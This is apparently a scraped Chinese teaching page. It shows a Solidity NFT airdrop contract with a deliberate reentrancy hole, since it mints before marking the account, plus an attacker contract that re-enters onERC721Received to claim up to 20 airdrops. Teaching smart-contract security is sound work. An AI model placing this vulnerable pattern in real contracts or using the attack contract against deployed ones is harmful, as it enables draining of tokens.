 contract FakeNft is ERC721 {
using SafeMath for *;
uint256 public totalMinted;
mapping (address => bool) airDropForAccount;
ftrace
constructor() public ERC721("All Arts", "AA") {}
// 空投，每个账户一个空投
ftrace | funcSig
function airDrop() public returns (bool) {
require(!airDropForAccount[msg.sender], "");
uint256 tokenId = totalMinted.add(1);
_safeMint(msg.sender, tokenId);
totalMinted = totalMinted.add(1);
airDropForAccount[msg.sender] = true;
return true;
}
// 获取空投数量
ftrace | funcSig
function getAirDropAmount() public view returns(uint256){
return totalMinted;
}
}
重入漏洞合约
contract ERc721Receiver is IERC721Receiver,FakeNft{
using SafeMath for *;
FakeNft public fakeNft;
uint256 public airDropAmount;
address public owner;
constructor(address _fakeNftAdress) public{
fakeNft = FakeNft(_fakeNftAdress);
owner = address(msg.sender);
}
function attack()public{
require(owner==msg.sender, "only owner!");
fakeNft.airDrop();
}
function onERC721Received(
address operator,
address from,
uint256 tokenId,
bytes calldata data
)external virtual override returns(bytes4){
airDropAmount = airDropAmount.add(1);
if (airDropAmount <20){
fakeNft.airDrop();
}
return bytes4(keccak256("onERC721Received(address,address,uint256,bytes)"));
}
}
重入攻击合约
BUIDLER DAO